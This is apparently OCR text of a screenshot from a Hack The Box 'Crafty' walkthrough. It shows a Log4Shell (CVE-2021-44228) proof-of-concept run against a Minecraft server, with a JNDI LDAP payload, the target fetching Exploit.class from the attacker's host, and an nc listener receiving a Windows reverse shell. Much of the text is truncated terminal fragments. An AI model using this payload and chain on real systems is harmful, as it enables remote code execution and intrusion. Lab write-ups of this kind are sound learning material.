 suljov@suljov: ~/Desktop/pentest/Boxes/HTB/
Minecraft 1.16.5 - Multiplayer (3rd-party Server)
oaxshell
suljov@suljov: ~/Desktop/pentest/Boxes/HTB/Ongoing/crafty/lo
suljov@suljov: ~/D
(pid, sts) = os.waitpid(self.pid, wait_
^^^^^^^^^^^^^^^^^^^^^^^^^^
KeyboardInterrupt
┌──(suljov㉿suljov)-[~/…/HTB/Ongoing/crafty
└─$
suljov@suljov: ~/Desktop/pe
┌──(suljov㉿suljov)-[~/…/Ongoing/crafty/log
└─$ python3 poc.py --userip 10.10.16.45 --w
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAF
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://10.10.16.45:1389
[+] Starting Webserver on port 8888 http://
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAF
Listening on 0.0.0.0:1389
Send LDAP reference result for a redirecting to http://10.10.16.45:8888/Exploit.class
10.129.242.156 - - [04/Mar/2024 22:56:39] "GET /Exploit.class HTTP/1.1" 200 -
Game Menu
Back to Game
Advancements Statistics
Give Feedback Report Bugs
Options... Open to LAN
Disconnect
suljov@suljov: ~/Desktop/pentest/Boxes/HTB/Ongoing/crafty/log4jminecraft 117x
lipse/jetty/ already added, skipping
NF/maven/ already added, skipping
NF/maven/org.eclipse.jetty/ already added, skipping
html already added, skipping
figuration options: 'appendAssemblyId' is set to false, and 'classifier' is miss
taching the assembly file: /home/suljov/Desktop/pentest/Boxes/HTB/Ongoing/crafty
shalsec-0.0.3-SNAPSHOT-all.jar, it will become the file for main project artifac
iple descriptors or descriptor-formats are provided for this project, the value
c!
lacing pre-existing project main-artifact file: /home/suljov/Desktop/pentest/Box
marshalsec/target/marshalsec-0.0.3-SNAPSHOT.jar
file: /home/suljov/Desktop/pentest/Boxes/HTB/Ongoing/crafty/log4jminecraft/mars
OT-all.jar
------------------------------------------------------------------
SUCCESS
------------------------------------------------------------------
time: 8.702 s
ed at: 2024-03-04T22:40:07+01:00
------------------------------------------------------------------
VA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
0.0.0.0:1389
ent wrong. Please check that you have the correct ip address
uljov)-[~/…/HTB/Ongoing/crafty/log4jminecraft]
└─$
suljov@suljov: ~/Desktop/pentest/Boxes/HTB/Ongoing/crafty/log4jminecraft 117x
┌──(suljov㉿suljov)-[~/…/HTB/Ongoing/crafty/log4jminecraft]
└─$ nc -lvnp 81
listening on [any] 81 ...
connect to [10.10.16.45] from (UNKNOWN) [10.129.242.156] 49723
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\users\svc_minecraft\server>
NOW we are getting somewhere!
Let's send the 'send me' on the MC server: